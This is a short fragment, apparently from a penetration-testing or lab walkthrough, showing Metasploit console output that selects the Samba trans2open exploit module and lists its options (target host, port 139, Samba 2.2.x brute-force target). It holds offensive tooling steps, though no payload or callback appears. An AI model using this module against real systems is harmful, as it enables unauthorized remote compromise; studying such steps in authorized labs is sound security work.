 msf5 > use 1
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce